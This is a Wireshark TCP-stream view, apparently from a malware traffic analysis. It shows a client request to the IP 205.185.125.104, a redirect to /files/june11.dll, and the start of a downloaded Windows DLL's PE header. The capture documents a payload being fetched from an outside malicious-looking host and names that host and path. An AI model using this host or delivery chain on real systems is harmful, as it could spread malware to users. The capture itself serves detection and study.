 Wireshark · Follow TCP Stream (tcp.stream eq 724) · pcap.pcap
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L....A.^..........!...2.6...H......@>.......P.......................................y ..........................................V..d....p...
2...............X....... ............................................................ Z...............................text....5.......6..................
..`.rdata.......P.......:..............@..@.data...h{.......|..................@....rsrc....2...p...4...J..............@..@.reloc..
............~..................@..B
Packet 58752. 2 client pkts, 457 server pkts, 3 turns. Click to select.
Entire conversation (564 kB) Show and save data as ASCII Stream 724